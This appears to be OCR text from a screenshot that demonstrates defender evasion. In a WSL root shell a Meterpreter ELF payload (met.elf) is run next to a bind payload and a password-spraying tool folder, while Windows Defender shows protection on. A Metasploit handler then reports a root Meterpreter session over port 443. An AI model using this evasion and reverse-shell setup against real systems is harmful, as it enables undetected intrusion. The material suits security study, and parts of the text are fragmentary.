 Windows Subsystem for Linux
root@DESKTOP-LVT8PJ1:/opt#
root@DESKTOP-LVT8PJ1:/opt#
root@DESKTOP-LVT8PJ1:/opt#
root@DESKTOP-LVT8PJ1:/opt#
root@DESKTOP-LVT8PJ1:/opt# ls -al
total 1152
drwxr-xr-x 1 root root 512 Jan 8 08:29 .
drwxr-xr-x 1 root root 512 Jan 3 21:01 ..
-rwxr-xr-x 1 root root 249 Jan 8 08:22 bind.elf
-rwxr-xr-x 1 root root 1046512 Jan 8 08:27 met.elf
drwxr-xr-x 1 root root 512 Jan 4 14:03 SprayingTool
root@DESKTOP-LVT8PJ1:/opt#
root@DESKTOP-LVT8PJ1:/opt#
root@DESKTOP-LVT8PJ1:/opt# ./met.elf
Windows Security
Home
Virus & threat protection
Account protection
Firewall & network protection
App & browser control
Device security
Virus & threat
protection settings
View and update Virus & threat protection
settings for Windows Defender Antivirus.
Real-time protection
Locates and stops malware from installing or
running on your device. You can turn off this
setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with
access to the latest protection data in the cloud.
Works best with Automatic sample submission
turned on.
On
Privacy Statement
[*] https:// :443 handling request from ; (UUID: rjhvyyn
hing orphaned/stageless session...
[*] Meterpreter session 1 opened ( :443 -> :45635) at
13:20:08 -0700
13:19:53 j:1 s:0 exploit(multi/handler) > sessions -l
Active sessions
===============
Id Name Type Information
Connection
-- ---- ---- -----------
----------
1 meterpreter x64/linux uid=0, gid=0, euid=0, egid=0 @ DESKTOP-LVT8PJ1.lo